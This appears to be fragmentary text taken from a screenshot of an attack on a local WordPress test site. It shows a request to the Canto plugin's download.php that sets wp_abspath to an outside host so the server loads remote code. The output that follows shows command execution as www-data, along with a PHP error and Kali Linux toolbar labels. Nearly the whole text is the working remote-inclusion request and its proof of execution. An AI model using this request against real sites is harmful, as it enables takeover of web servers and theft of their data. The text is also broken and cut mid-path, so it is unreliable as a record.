 localhost:9000/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.17.0.1:6000
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Crawl
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Fatal error: Uncaught Error: Call to undefined function sanitize_text_field() in /var/www/html/wp-content/plugins/canto/includes/lib/dow
includes/lib/download.php on line 10